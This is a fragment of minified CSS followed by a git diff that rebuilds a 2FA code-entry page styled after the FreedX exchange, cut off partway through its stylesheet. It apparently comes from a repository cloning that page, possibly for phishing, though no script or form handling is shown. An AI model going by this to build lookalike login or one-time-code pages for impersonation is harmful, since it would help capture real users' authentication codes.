(min-width:900px){.md\:absolute{position:absolute}.md\:block{display:block}.md\:w-16{width:4rem}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:flex-row{flex-direction:row}.md\:justify-center{justify-content:center}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:py-0{padding-top:0;padding-bottom:0}}@media (min-width:1024px){.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:grid{display:grid}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-end{align-items:flex-end}.lg\:gap-5xl{gap:1.5rem}.lg\:gap-8xl{gap:2.5rem}.lg\:border-r{border-right-width:1px}.lg\:text-\[26px\]{font-size:26px}}@media (min-width:1280px){.xl\:justify-center{justify-content:center}.desktop\:relative{position:relative}.desktop\:left-0{left:0}.desktop\:order-1{order:1}.desktop\:order-2{order:2}.desktop\:order-\[0\]{order:0}.desktop\:m-2xl{margin:1rem}.desktop\:mx-5xl{margin-left:1.5rem;margin-right:1.5rem}.desktop\:mx-auto{margin-left:auto;margin-right:auto}.desktop\:my-7xl{margin-top:2rem;margin-bottom:2rem}.desktop\:mb-0{margin-bottom:0}.desktop\:ml-0{margin-left:0}.desktop\:ms-auto{margin-inline-start:auto}.desktop\:mt-5xl{margin-top:1.5rem}.desktop\:mt-6xl{margin-top:1.75rem}.desktop\:block{display:block}.desktop\:flex{display:flex}.desktop\:grid{display:grid}.desktop\:hidden{display:none}.desktop\:size-12{width:3rem;height:3rem}.desktop\:size-\[112px\]{width:112px;height:112px}.desktop\:size-\[116px\]{width:116px;height:116px}.desktop\:size-\[140px\]{width:140px;height:140px}.desktop\:size-\[60px\]{width:60px;height:60px}.desktop\:size-\[64px\]{width:64px;height:64px}.desktop\:size-\[84px\]{width:84px;height:84px}.desktop\:h-\[478px\]{height:478px}.desktop\:h-\[600px\]{height:600px}.desktop\:h-auto{height:auto}.desktop\:h-full{height:100%}.desktop\:min-h-\[2rem\]{min-height:2rem}.desktop\:min-h-\[478px\]{min-height:478px}.desktop\:min-h-\[532px\]{min-height:532px}.desktop\:min-h-\[680px\]{min-height:680px}.desktop\:min-h-\[calc\(100dvh-\(var\(--header-h\)\+68px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 68px))}.desktop\:\!w-auto{width:auto!important}.desktop\:w-\[160px\]{width:160px}.desktop\:w-\[232px\]{width:232px}.desktop\:w-\[320px\]{width:320px}.desktop\:w-\[380px\]{width:380px}.desktop\:w-\[460px\]{width:460px}.desktop\:w-\[530px\]{width:530px}.desktop\:w-auto{width:auto}.desktop\:w-fit{width:-moz-fit-content;width:fit-content}.desktop\:w-full{width:100%}.desktop\:min-w-\[170px\]{min-width:170px}.desktop\:min-w-\[200px\]{min-width:200px}.desktop\:min-w-\[240px\]{min-width:240px}.desktop\:min-w-\[352px\]{min-width:352px}.desktop\:min-w-\[360px\]{min-width:360px}.desktop\:min-w-\[400px\]{min-width:400px}.desktop\:min-w-\[420px\]{min-width:420px}.desktop\:min-w-\[500px\]{min-width:500px}.desktop\:min-w-\[568px\]{min-width:568px}.desktop\:min-w-\[auto\]{min-width:auto}.desktop\:min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.desktop\:max-w-\[352px\]{max-width:352px}.desktop\:max-w-\[360px\]{max-width:360px}.desktop\:max-w-\[400px\]{max-width:400px}.desktop\:max-w-\[448px\]{max-width:448px}.desktop\:max-w-\[460px\]{max-width:460px}.desktop\:max-w-\[520px\]{max-width:520px}.desktop\:max-w-\[524px\]{max-width:524px}.desktop\:max-w-\[530px\]{max-width:530px}.desktop\:max-w-\[60\%\]{max-width:60%}.desktop\:max-w-\[600px\]{max-width:600px}.desktop\:max-w-\[742px\]{max-width:742px}.desktop\:max-w-full{max-width:100%}.desktop\:flex-1{flex:1 1 0%}.desktop\:flex-grow{flex-grow:1}.desktop\:flex-grow-0{flex-grow:0}.desktop\:basis-\[calc\(50\%-12px\)\]{flex-basis:calc(50% - 12px)}.desktop\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.desktop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.desktop\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.desktop\:flex-row{flex-direction:row}.desktop\:flex-row-reverse{flex-direction:row-reverse}.desktop\:flex-nowrap{flex-wrap:nowrap}.desktop\:items-start{align-items:flex-start}.desktop\:items-center{align-items:center}.desktop\:justify-start{justify-content:flex-start}.desktop\:justify-center{justify-content:center}.desktop\:justify-between{justify-content:space-between}.desktop\:gap-0{gap:0}.desktop\:gap-10xl{gap:4rem}.desktop\:gap-11xl{gap:5rem}.desktop\:gap-2xl{gap:1rem}.desktop\:gap-5xl{gap:1.5rem}.desktop\:gap-7xl{gap:2rem}.desktop\:gap-8xl{gap:2.5rem}.desktop\:gap-9xl{gap:3rem}.desktop\:gap-md{gap:.5rem}.desktop\:gap-sm{gap:.375rem}.desktop\:gap-xl{gap:.75rem}.desktop\:self-auto{align-self:auto}.desktop\:overflow-y-hidden{overflow-y:hidden}.desktop\:rounded-6xl{border-radius:2rem}.desktop\:rounded-lg{border-radius:.625rem}.desktop\:object-cover{-o-object-fit:cover;object-fit:cover}.desktop\:p-0{padding:0}.desktop\:p-11xl{padding:5rem}.desktop\:p-4xl{padding:1.25rem}.desktop\:p-5xl{padding:1.5rem}.desktop\:p-8xl{padding:2.5rem}.desktop\:px-0{padding-left:0;padding-right:0}.desktop\:px-11xl{padding-left:5rem;padding-right:5rem}.desktop\:px-15xl{padding-left:9rem;padding-right:9rem}.desktop\:px-2xl{padding-left:1rem;padding-right:1rem}.desktop\:px-4xl{padding-left:1.25rem;padding-right:1.25rem}.desktop\:px-5xl{padding-left:1.5rem;padding-right:1.5rem}.desktop\:px-7xl{padding-left:2rem;padding-right:2rem}.desktop\:px-8xl{padding-left:2.5rem;padding-right:2.5rem}.desktop\:px-9xl{padding-left:3rem;padding-right:3rem}.desktop\:px-\[160px\]{padding-left:160px;padding-right:160px}.desktop\:px-xxl{padding-left:.875rem;padding-right:.875rem}.desktop\:py-0{padding-top:0;padding-bottom:0}.desktop\:py-10xl{padding-top:4rem;padding-bottom:4rem}.desktop\:py-11xl{padding-top:5rem;padding-bottom:5rem}.desktop\:py-15xl{padding-top:9rem;padding-bottom:9rem}.desktop\:py-5xl{padding-top:1.5rem;padding-bottom:1.5rem}.desktop\:py-7xl{padding-top:2rem;padding-bottom:2rem}.desktop\:py-8xl{padding-top:2.5rem;padding-bottom:2.5rem}.desktop\:py-sm{padding-top:.375rem;padding-bottom:.375rem}.desktop\:py-xs{padding-top:.25rem;padding-bottom:.25rem}.desktop\:pb-15xl{padding-bottom:9rem}.desktop\:pb-5xl{padding-bottom:1.5rem}.desktop\:pb-7xl{padding-bottom:2rem}.desktop\:pe-\[200px\]{padding-inline-end:200px}.desktop\:pr-6xl{padding-right:1.75rem}.desktop\:pr-7xl{padding-right:2rem}.desktop\:pr-xl{padding-right:.75rem}.desktop\:ps-\[64px\]{padding-inline-start:64px}.desktop\:pt-10xl{padding-top:4rem}.desktop\:pt-5xl{padding-top:1.5rem}.desktop\:pt-7xl{padding-top:2rem}.desktop\:pt-md{padding-top:.5rem}.desktop\:pt-xl{padding-top:.75rem}.desktop\:text-start{text-align:start}.desktop\:text-4xl{font-size:2.25rem;line-height:2.5rem}.desktop\:text-\[0\.625rem\]{font-size:.625rem}.desktop\:text-\[0\.8125rem\]{font-size:.8125rem}.desktop\:text-\[0\.93rem\]{font-size:.93rem}.desktop\:text-\[1\.125rem\]{font-size:1.125rem}.desktop\:text-\[1\.375rem\]{font-size:1.375rem}.desktop\:text-\[1\.625rem\]{font-size:1.625rem}.desktop\:text-\[2\.5rem\]{font-size:2.5rem}.desktop\:text-\[2rem\]{font-size:2rem}.desktop\:text-\[3\.4rem\]{font-size:3.4rem}.desktop\:text-\[4\.75rem\]{font-size:4.75rem}.desktop\:text-\[4rem\]{font-size:4rem}.desktop\:text-\[5\.5rem\]{font-size:5.5rem}.desktop\:text-\[6\.5rem\]{font-size:6.5rem}.desktop\:leading-6{line-height:1.5rem}.desktop\:leading-7{line-height:1.75rem}.desktop\:leading-\[1\.5rem\]{line-height:1.5rem}.desktop\:leading-\[2\.5rem\]{line-height:2.5rem}.desktop\:leading-\[2rem\]{line-height:2rem}.desktop\:leading-\[3rem\]{line-height:3rem}.desktop\:leading-\[4\.5rem\]{line-height:4.5rem}.desktop\:leading-\[4rem\]{line-height:4rem}.desktop\:leading-\[5rem\]{line-height:5rem}.desktop\:leading-\[6rem\]{line-height:6rem}.desktop\:leading-\[7rem\]{line-height:7rem}.desktop\:hover\:bg-surface-danger-low-em-alpha:hover{background-color:hsl(var(--danger-low-em-alpha))}.desktop\:hover\:bg-surface-primary-high-em:hover{background-color:hsl(var(--primary-high-em))}.desktop\:hover\:bg-surface-primary-low-em-alpha:hover{background-color:hsl(var(--primary-low-em-alpha))}.desktop\:hover\:bg-surface-smoke-gray:hover{background-color:hsl(var(--smoke-gray))}.desktop\:hover\:bg-surface-success-low-em-alpha:hover{background-color:hsl(var(--success-low-em-alpha))}.desktop\:hover\:bg-surface-surface-2:hover{background-color:hsl(var(--surface-2))}}@media (prefers-color-scheme:dark){.dark\:brightness-\[0\.2\]{--tw-brightness:brightness(0.2);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}}.\[\&\:\:-moz-resizer\]\:hidden::-moz-resizer{display:none}.\[\&\:\:-webkit-resizer\]\:hidden::-webkit-resizer,.\[\&\:\:-webkit-scrollbar\]\:hidden::-webkit-scrollbar{display:none}.\[\&\:\:part\(suffix\)\]\:ms-1::part(suffix){margin-inline-start:.25rem}.\[\&\:\:part\(suffix\)\]\:ms-2::part(suffix){margin-inline-start:.5rem}.\[\&\:\:part\(suffix\)\]\:text-\[12px\]::part(suffix){font-size:12px}.\[\&\:\:part\(suffix\)\]\:text-\[14px\]::part(suffix){font-size:14px}.\[\&\:\:part\(suffix\)\]\:text-\[15px\]::part(suffix){font-size:15px}.\[\&\:\:part\(suffix\)\]\:leading-\[16px\]::part(suffix){line-height:16px}.\[\&\:\:part\(suffix\)\]\:leading-\[24px\]::part(suffix){line-height:24px}.\[\&\:\:part\(suffix\)\]\:text-text-low-em::part(suffix){color:hsl(var(--text-low-em))}.\[\&\:\:part\(suffix\)\]\:text-text-med-em::part(suffix){color:hsl(var(--text-med-em))}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\:has\(input\:not\(\:-moz-placeholder-shown\)\)\]\:text-input-active-value:has(input:not(:-moz-placeholder-shown)){color:hsla(var(--input-active-value))}.\[\&\:has\(input\:not\(\:placeholder-shown\)\)\]\:text-input-active-value:has(input:not(:placeholder-shown)){color:hsla(var(--input-active-value))}@media (min-width:1280px){.desktop\:\[\&\:nth-child\(5n\)\]\:border-r-0:nth-child(5n){border-right-width:0}}.\[\&\>\*\]\:flex-1>*{flex:1 1 0%}.\[\&\>\*\]\:justify-center>*{justify-content:center}@media (min-width:1280px){.\[\&\>\*\]\:desktop\:flex-none>*{flex:none}}.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox]{--tw-translate-y:2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>div\]\:w-full>div{width:100%}.\[\&\>input\:\:placeholder\]\:text-input-disabled-text>input::-moz-placeholder{color:hsla(var(--input-disabled-text))}.\[\&\>input\:\:placeholder\]\:text-input-disabled-text>input::placeholder{color:hsla(var(--input-disabled-text))}.\[\&\>input\:\:placeholder\]\:text-input-placeholder>input::-moz-placeholder{color:hsla(var(--input-placeholder))}.\[\&\>input\:\:placeholder\]\:text-input-placeholder>input::placeholder{color:hsla(var(--input-placeholder))}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-inner-spin-button\]\:m-0>input[type=number]::-webkit-inner-spin-button{margin:0}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-inner-spin-button\]\:appearance-none>input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-outer-spin-button\]\:m-0>input[type=number]::-webkit-outer-spin-button{margin:0}.\[\&\>input\[type\=\'number\'\]\:\:-webkit-outer-spin-button\]\:appearance-none>input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.\[\&\>input\[type\=\'number\'\]\]\:\[-moz-appearance\:textfield\]>input[type=number]{-moz-appearance:textfield}.\[\&\>input\[type\=\'number\'\]\]\:\[appearance\:textfield\]>input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.\[\&\>input\[type\=\'password\'\]\:\:-ms-clear\]\:hidden>input[type=password]::-ms-clear,.\[\&\>input\[type\=\'password\'\]\:\:-ms-reveal\]\:hidden>input[type=password]::-ms-reveal{display:none}.\[\&\>input\]\:text-input-active-value>input{color:hsla(var(--input-active-value))}.\[\&\>svg\]\:size-full>svg{width:100%;height:100%}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:text-surface-danger-med-em>svg{color:hsl(var(--danger-med-em))}.\[\&\>svg\]\:text-surface-primary-med-em>svg{color:hsl(var(--primary-med-em))}.\[\&\>svg\]\:text-surface-success-med-em>svg{color:hsl(var(--success-med-em))}.\[\&\>svg\]\:text-surface-warning-med-em>svg{color:hsl(var(--warning-med-em))}.\[\&\>svg\]\:text-text-base-em>svg{color:hsl(var(--text-base-em))}.\[\&\>svg\]\:text-text-danger-high-em>svg{color:hsl(var(--text-danger-high-em))}.\[\&\>svg\]\:text-text-high-em>svg{color:hsl(var(--text-high-em))}.\[\&\>svg\]\:text-text-inverse-black>svg{color:hsl(var(--text-inverse-black))}.\[\&\>svg\]\:text-text-med-em>svg{color:hsl(var(--text-med-em))}.\[\&\>svg\]\:text-text-primary-high-em>svg{color:hsl(var(--text-primary-high-em))}.\[\&\>svg\]\:text-text-success-high-em>svg{color:hsl(var(--text-success-high-em))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"],.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-items\]\]\:flex [cmdk-group-items]{display:flex}.\[\&_\[cmdk-group-items\]\]\:flex-col [cmdk-group-items]{flex-direction:column}.\[\&_\[cmdk-group-items\]\]\:gap-xs [cmdk-group-items]{gap:.25rem}.\[\&_button\]\:flex-1 button{flex:1 1 0%}.\[\&_button\]\:px-3 button{padding-left:.75rem;padding-right:.75rem}.\[\&_iframe\]\:size-full iframe{width:100%;height:100%}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-4 svg:not([class*=size-]){width:1rem;height:1rem}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}.\[\&_tr\]\:border-outline-base-em tr{border-color:hsl(var(--outline-base-em))}[data-state=open] .\[\[data-state\=open\]_\&\]\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}

==== commit 45ff31d6: "Update 2fa.html" ====
--- a/2fa.html
+++ b/2fa.html
@@ -1,141 +1,174 @@
 <!DOCTYPE html>
-<html lang="en" class="light" style="color-scheme: light;">
+<html lang="en">
 <head>
-  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-  <link rel="stylesheet" href="./index_files/80c5fb347f0f8394.css" data-precedence="next">
-  <link rel="stylesheet" href="./index_files/f1c7c9fc77ea1c56.css" data-precedence="next">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-  
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
+  <title>2FA Authentication - Freedx</title>
+
   <style>
-    @font-face {
-        font-family: "primary";
-        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff2") format("woff2"),
-             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/400-normal.woff") format("woff");
-        font-weight: 400;
-        font-style: normal;
-        font-display: swap;
-    }
-
-    @font-face {
-        font-family: "primary";
-        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff2") format("woff2"),
-             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/600-normal.woff") format("woff");
-        font-weight: 600;
-        font-style: normal;
-        font-display: swap;
-    }
-
-    @font-face {
-        font-family: "primary";
-        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff2") format("woff2"),
-             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/700-normal.woff") format("woff");
-        font-weight: 700;
-        font-style: normal;
-        font-display: swap;
-    }
-
-    @font-face {
-        font-family: "primary";
-        src: url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff2") format("woff2"),
-             url("https://cms-v2-beta.freedx.am/uploads/fonts/primary/800-normal.woff") format("woff");
-        font-weight: 800;
-        font-style: normal;
-        font-display: swap;
-    }
-  </style>
-
-  <style id="cms-primitives-styles">
-    :root {
-        --primary-50: 242 95% 98%;
-        --primary-100: 243 100% 95%;
-        --primary-200: 242 100% 92%;
-        --primary-300: 248 100% 85%;
-        --primary-400: 251 100% 74%;
-        --primary-500: 256 94% 67%;
-        --primary-600: 261 89% 58%;
-        --primary-700: 263 77% 50%;
-        --primary-800: 264 73% 42%;
-        --primary-900: 264 71% 28%;
-        --primary-950: 264 70% 15%;
-        --primary-500-alpha-12: 256 94% 67% / 0.12;
-        --primary-500-alpha-20: 256 94% 67% / 0.2;
-        --primary-500-alpha-24: 256 94% 67% / 0.24;
-        --primary-500-alpha-40: 256 94% 67% / 0.4;
-
-        --gray-50: 240 20% 98%;
-        --gray-100: 240 5% 95%;
-        --gray-200: 220 13% 93%;
-        --gray-300: 220 13% 88%;
-        --gray-400: 220 9% 78%;
-        --gray-500: 220 8% 71%;
-        --gray-600: 220 8% 58%;
-        --gray-700: 220 9% 39%;
-        --gray-800: 220 11% 29%;
-        --gray-900: 220 19% 16%;
-        --gray-950: 220 26% 5%;
-
-        --dark-50: 0 0% 97%;
-        --dark-100: 0 0% 96%;
-        --dark-200: 0 0% 93%;
-        --dark-300: 0 0% 88%;
-        --dark-400: 0 0% 78%;
-        --dark-500: 0 0% 49%;
-        --dark-600: 0 0% 18%;
-        --dark-700: 0 0% 13%;
-        --dark-800: 0 0% 9%;
-        --dark-900: 0 0% 7%;
-        --dark-950: 0 0% 3%;
-
-        --white-3: 0 0% 100% / 0.03;
-        --white-6: 0 0% 100% / 0.06;
-        --white-9: 0 0% 100% / 0.09;
-        --white-12: 0 0% 100% / 0.12;
-        --white-16: 0 0% 100% / 0.16;
-        --white-24: 0 0% 100% / 0.24;
-        --white-32: 0 0% 100% / 0.32;
-        --white-48: 0 0% 100% / 0.48;
-        --white-56: 0 0% 100% / 0.56;
-        --white-64: 0 0% 100% / 0.64;
-        --white-72: 0 0% 100% / 0.72;
-        --white-88: 0 0% 100% / 0.88;
-        --white-100: 0 0% 100%;
-    }
-  </style>
-
-  <style type="text/css">
-    [data-sonner-toaster][dir=ltr],html[dir=ltr]{--toast-icon-margin-start:-3px;--toast-icon-margin-end:4px;--toast-svg-margin-start:-1px;--toast-svg-margin-end:0px;--toast-button-margin-start:auto;--toast-button-margin-end:0;--toast-close-button-start:0;--toast-close-button-end:unset;--toast-close-button-transform:translate(-35%, -35%)}
-    [data-sonner-toaster][dir=rtl],html[dir=rtl]{--toast-icon-margin-start:4px;--toast-icon-margin-end:-3px;--toast-svg-margin-start:0px;--toast-svg-margin-end:-1px;--toast-button-margin-start:0;--toast-button-margin-end:auto;--toast-close-button-start:unset;--toast-close-button-end:0;--toast-close-button-transform:translate(35%, -35%)}
-    [data-sonner-toaster]{position:fixed;width:var(--width);font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;--gray1:hsl(0, 0%, 99%);--gray2:hsl(0, 0%, 97.3%);--gray3:hsl(0, 0%, 95.1%);--gray4:hsl(0, 0%, 93%);--gray5:hsl(0, 0%, 90.9%);--gray6:hsl(0, 0%, 88.7%);--gray7:hsl(0, 0%, 85.8%);--gray8:hsl(0, 0%, 78%);--gray9:hsl(0, 0%, 56.1%);--gray10:hsl(0, 0%, 52.3%);--gray11:hsl(0, 0%, 43.5%);--gray12:hsl(0, 0%, 9%);--border-radius:8px;box-sizing:border-box;padding:0;margin:0;list-style:none;outline:0;z-index:999999999;transition:transform .4s ease}
-    @media (hover:none) and (pointer:coarse){[data-sonner-toaster][data-lifted=true]{transform:none}}
-    [data-sonner-toaster][data-x-position=right]{right:var(--offset-right)}
-    [data-sonner-toaster][data-x-position=left]{left:var(--offset-left)}
-    [data-sonner-toaster][data-x-position=center]{left:50%;transform:translateX(-50%)}
-    [data-sonner-toaster][data-y-position=top]{top:var(--offset-top)}
-    [data-sonner-toaster][data-y-position=bottom]{bottom:var(--offset-bottom)}
-    [data-sonner-toast]{--y:translateY(100%);--lift-amount:calc(var(--lift) * var(--gap));z-index:var(--z-index);position:absolute;opacity:0;transform:var(--y);touch-action:none;transition:transform .4s,opacity .4s,height .4s,box-shadow .2s;box-sizing:border-box;outline:0;overflow-wrap:anywhere}
-    [data-sonner-toast][data-styled=true]{padding:16px;background:var(--normal-bg);border:1px solid var(--normal-border);color:var(--normal-text);border-radius:var(--border-radius);box-shadow:0 4px 12px rgba(0,0,0,.1);width:var(--width);font-size:13px;display:flex;align-items:center;gap:6px}
-  </style>
-
-  <link rel="preload" href="./index_files/purple-logo.svg" as="image">
-  <link rel="preload" href="https://cms-v2-beta.freedx.am/uploads/logo/light-logo.svg" as="image">
-  <link rel="preload" as="image" fetchpriority="high" href="https://cms-v2-beta.freedx.am/uploads/banner/auth-banner.webp">
-
-  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
-  <title>2FA Authentication - FreedX</title>
-  <link rel="shortcut icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico">
-  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.ico" sizes="any">
-  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.png" type="image/png" sizes="32x32">
-  <link rel="icon" href="https://cms-v2-beta.freedx.am/uploads/logo/favicon.svg" type="image/svg+xml">
-  <link rel="apple-touch-icon" href="https://cms-v2-beta.freedx.am/uploads/logo/apple-touch-icon.png" sizes="180x180">
-
-  <style>
+    * { margin: 0; padding: 0; box-sizing: border-box; }
+
+    body {
+      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+      background: #f7f7f7;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      min-height: 100vh;
+      padding: 20px;
+    }
+
+    .login-wrapper {
+      display: flex;
+      gap: 48px;
+      max-width: 1000px;
+      width: 100%;
+      align-items: center;
+      justify-content: center;
+    }
+
+    .banner-area {
+      flex: 1;
+      max-width: 500px;
+      display: none;
+    }
+
+    .banner-area img {
+      width: 100%;
+      height: auto;
+      border-radius: 16px;
+      object-fit: cover;
+    }
+
+    .container {
+      background: #ffffff;
+      border-radius: 24px;
+      padding: 40px 32px 32px;
+      max-width: 400px;
+      width: 100%;
+      border: 1px solid #dadce0;
+      box-shadow: 0 1px 3px rgba(60,64,67,0.3);
+    }
+
+    .header {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      margin-bottom: 28px;
+    }
+
+    .logo {
+      height: 28px;
+      width: auto;
+    }
+
+    .header-actions {
+      display: flex;
+      gap: 8px;
+    }
+
+    .header-actions .btn-signup {
+      background: #7c3aed;
+      border: none;
+      border-radius: 8px;
+      color: #fff;
+      font-size: 12px;
+      font-weight: 500;
+      padding: 6px 14px;
+      cursor: pointer;
+      font-family: inherit;
+    }
+
+    .header-actions .btn-login-header {
+      background: transparent;
+      border: none;
+      color: #5f6368;
+      font-size: 12px;
+      font-weight: 500;
+      padding: 6px 14px;
+      cursor: pointer;
+      font-family: inherit;
+    }
+
+    h1 {
+      color: #202124;
+      font-size: 24px;
+      font-weight: 400;
+      margin-bottom: 8px;
+    }
+
+    .subtitle {
+      color: #5f6368;
+      font-size: 14px;
+      line-height: 1.6;
+      margin-bottom: 24px;
+    }
+
+    .otp-container {
+      display: flex;
+      justify-content: center;
+      gap: 10px;
+      margin-bottom: 24px;
+    }
+
+    .otp-input {
+      width: 48px;
+      height: 56px;
